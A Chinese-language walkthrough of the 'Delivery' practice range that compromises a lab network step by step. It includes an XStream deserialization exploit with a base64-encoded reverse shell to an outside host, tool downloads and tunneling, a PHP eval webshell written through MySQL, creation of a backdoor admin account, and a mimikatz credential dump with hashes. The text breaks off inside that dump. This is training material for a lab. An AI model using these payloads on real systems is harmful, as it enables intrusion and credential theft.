
Delivery - 春秋云境
在这个靶场中,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
外网打点
fscan扫描
E:\渗透工具\漏扫\fxray-main\fxray-main\fscan>fscan.exe -h 39.98.121.8
██╗ ██╗ ███████╗██╗ ██╗██████╗
╚██╗██╔╝ ██╔════╝╚██╗██╔╝██╔══██╗
╚███╔╝█████╗█████╗ ╚███╔╝ ██████╔╝
██╔██╗╚════╝██╔══╝ ██╔██╗ ██╔═══╝
██╔╝ ██╗ ███████╗██╔╝ ██╗██║
╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝╚═╝
xk version: 1.8.3
start infoscan
39.98.121.8:21 open
39.98.121.8:8080 open
39.98.121.8:80 open
39.98.121.8:22 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://39.98.121.8 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://39.98.121.8:8080 code:500 len:0 title:None
[+] ftp 39.98.121.8:21:anonymous
[->]1.txt
[->]pom.xml可以看到有ftp匿名登录
ftp匿名登录
ftp anonymous@39.98.121.8 拉取下来的1.txt没看到内容,pom.xml内容如下
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
分析如上文件
xstream 1.4.16
spring-boot-starter-parent 2.7.2
commons-collections 3.2.1CVE-2015-4852 - Apache Commons Collections反序列化远程代码执行漏洞
CVE-2017-15708 - 同样影响Commons Collections 3.2.1版本
CVE-2021-29505
参考链接:https://github.com/vulhub/vulhub/blob/master/xstream/CVE-2021-29505/README.zh-cn.md
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80NS4xMzYuMTUuMTIvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"然后再在服务器上开一个9999端口用于反弹
nc -lvnp 9999然后bp打POC
POST /just_sumbit_it HTTP/1.1
Host: 39.98.121.8:8080
Content-Length: 3115
Accept: application/xml, text/xml, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://39.98.121.8:8080
Referer: http://39.98.121.8:8080
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Content-Type: application/xml
Connection: close
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>45.136.15.12</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>45.136.15.12</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
成功弹shell然后直接去拿flag

内网横向
写公钥
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDMyh0PeVeoFLRCm/FPkx2Iq54tqS55hGSdeYmU7L8qt/2OBjCQVB9QYKSnRXFCM9a30pdPB78EzM9A19khMnX7dOnB7WPY1+9+hQx/SyqMi9PWRwcsTPfodsSwI9SGUj+84/Qd11+IcOVID1+jGSSyztE5Fg8Gc3T2m8I2QbDhwRYw/5oBdT6wfiIbE1AVBh9uFe1v7ZAZx7mhkIHkgOmpYRdTjQVfUdYdNPqBh27iACGNwEGNW/DFVOYmRRbYwD/ygIx+G8FOZZngjV+m3AQ1gRqYQws1M8Wc15xKGuwJLy47K+4vj7Xy25cQtdQhyR1XmzZEnyPV7GJNXj3sgKqhmpoGZUoey3g/1zkBJtvVtMr7hMCIBZkTL5TSLRiZg0avOI+KX3Di4xL8/zOLCkvOjbwbRr8CikVvN4NL6QovD6rB2iySxkGdgu6dIOBx7c6snkhrPsQ+47PJnF9veEcQ5SqfAksCgmG6D/D5iq4njpoIXdNS7fZEOMCejwWnOSk0JOpMMicQmcRMK8D7RZxx647h+2ZvPG05N7kRoTBhVUlkIjcwMFhqP/jAukTwtxX1wF8p5KSx487LsVFJCoBZ0pN3BavYgh0OknA8fsOy64k/Oi9DOtMkTSKRS0YrokhMTp/ZfXdRhIZAVnRRNr3Z3ZsqrP3cUwSJ0zln3NRpqw== root@C20250704148804" > /root/.ssh/authorized_keys
< root@C20250704148804" > /root/.ssh/authorized_keys远程文件下载和内网隧道搭建
wget https://www.rainbow7.top/fscan
wget https://www.rainbow7.top/linux_x64_agent搭建内网隧道,自己的vps上如下
./linux_x64_admin -l 1234 -s 123靶机上如下
./linux_x64_agent -c 45.136.15.12:1234 -s 123 --reconnect 8最后在控制面版上
use 0
socks 5001fscan扫描
./fscan -h 172.22.13.14/24root@ubuntu:~/flag# ./fscan -h 172.22.13.14/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.28 is alive
(icmp) Target 172.22.13.57 is alive
[*] Icmp alive hosts len is: 4
172.22.13.14:21 open
172.22.13.28:8000 open
172.22.13.28:3306 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.14:22 open
172.22.13.14:8080 open
172.22.13.6:88 open
172.22.13.6:139 open
172.22.13.28:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.57:80 open
172.22.13.28:80 open
172.22.13.57:22 open
172.22.13.14:80 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[*] NetBios 172.22.13.6 [+] DC:XIAORANG\WIN-DC
[*] WebTitle http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[*] WebTitle http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[*] WebTitle http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] ftp 172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[*] WebTitle http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[+] mysql 172.22.13.28:3306:root 123456如上所示
172.22.13.14 外网机器
172.22.13.28 WIN-HAUWOLAO
172.22.13.6 WIN-DC数据库写马
起一下全局代理navicat链接
看了一下secure_file_priv,发现是空的,所以能写文件上去
show variables like "secure_file_priv";
查看日志发现是phpstudy起的服务,这个权限很高,一般连上去就是system权限,不用udf提权了
show variables like "%general%";
然后直接写后门进去
select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";

在C盘目录下读取到flag03
然后直接命令行创建用户
net user N1tols qwer1234! /add
net localgroup administrators N1tols /add然后使用rdp上去
proxychains xfreerdp /v:172.22.13.28 /u:N1tols /p:'qwer1234!' /cert:ignore /drive:/home/kali/Desktop/tmp随后使用猕猴桃把用户密码抓取出来
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > test.txt
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5378474 (00000000:005211aa)
Session : RemoteInteractive from 2
User Name : N1tols
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
Logon Time : 2025/9/23 19:50:44
SID : S-1-5-21-2057596273-973658165-3030246172-1001
msv :
[00000003] Primary
* Username : N1tols
* Domain : WIN-HAUWOLAO
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : N1tols
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 5355509 (00000000:0051b7f5)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/23 19:50:43
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : d4fbdece12a483be944dc33b17c2b259
* SHA1 : 02cd41c7b2a7ea318ed904982442cb695bb7c6ed
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 4f 3e 79 12 bb 68 ee f2 fb 04 00 c7 c0 7f d4 81 1c a8 83 39 ee c6 6d b3 35 58 e8 7a 9f 56 b2 5f 55 60 c8 aa cb bb ad d9 d3 5e 93 eb ae c2 bf 54 f3 08 5f c6 1f 91 26 8f 58 6c 43 6f 26 84 90 5a 84 31 97 8f 58 2e 93 84 9f a4 50 87 a8 ef 12 95 56 fd 92 b6 a8 b7 80 8e 49 2c ff 78 b9 56 97 de 4c 2a e6 a5 21 79 d8 ce 91 ab 50 bf d5 a7 1f b3 83 07 bf d8 ca 86 50 8b e4 78 7f cf 60 d7 c5 50 70 15 30 57 5c 36 95 16 23 5e ae 06 f4 b6 60 36 66 04 e1 54 56 66 a5 18 b4 e3 62 08 80 af d0 42 03 a0 a2 92 e7 72 bd 65 a4 89 13 70 1e cc d2 98 e1 6c 32 c6 d9 54 b1 81 5c 28 87 ab f7 7e e1 05 2d 07 bf e2 83 04 c0 83 1b 8f b8 52 34 d8 6a eb 29 ed 6d 44 4b f7 35 30 56 07 0f 1a 96 3c a2 1f bb db 80 ad 25 69 41 3e a3 9e 46 f0 dc 71 27 a4
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/9/23 18:46:11
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : d4fbdece12a483be944dc33b17c2b259
* SHA1 : 02cd41c7b2a7ea318ed904982442cb695bb7c6ed
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : 4f 3e 79 12 bb 68 ee f2 fb 04 00 c7 c0 7f d4 81 1c a8 83 39 ee c6 6d b3 35 58 e8 7a 9f 56 b2 5f 55 60 c8 aa cb bb ad d9 d3 5e 93 eb ae c2 bf 54 f3 08 5f c6 1f 91 26 8f 58 6c 43 6f 26 84 90 5a 84 31 97 8f 58 2e 93 84 9f a4 50 87 a8 ef 12 95 56 fd 92 b6 a8 b7 80 8e 49 2c ff 78 b9 56 97 de 4c 2a e6 a5 21 79 d8 ce 91 ab 50 bf d5 a7 1f b3 83 07 bf d8 ca 86 50 8b e4 78 7f cf 60 d7 c5 50 70 15 30 57 5c 36 95 16 23 5e ae 06 f4 b6 60 36 66 04 e1 54 56 66 a5 18 b4 e3 62 08 80 af d0 42 03 a0 a2 92 e7 72 bd 65 a4 89 13 70 1e cc d2 98 e1 6c 32 c6 d9 54 b1 81 5c 28 87 ab f7 7e e1 05 2d 07 bf e2 83 04 c0 83 1b 8f b8 52 34 d8 6a eb 29 ed 6d 44 4b f7 35 30 56 07 0f 1a 96 3c a2 1f bb db 80 ad 25 69 41 3e a3 9e 46 f0 dc 71 27 a4
ssp :
credman :
Authentication Id : 0 ; 5378445 (00000000:0052118d)
Session : RemoteInteractive from 2
User Name : N1tols
Domain : WIN-HAUWOLAO
Logon Server : WIN-HAUWOLAO
Logon Time : 2025/9/23 19:50:44
SID : S-1-5-21-2057596273-973658165-3030246172-1001
msv :
[00000003] Primary
* Username : N1tols
* Domain : WIN-HAUWOLAO
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : WIN-HAUWOLAO
* Password : (null)
kerberos :
* Username : N1tols
* Domain : WIN-HAUWOLAO
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 5355529 (00000000:0051b809)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/23 19:50:43
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : d4fbdece12a483be944dc33b17c2b259
* SHA1 : 02cd41c7b2a7ea318ed904982442cb695bb7c6ed
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
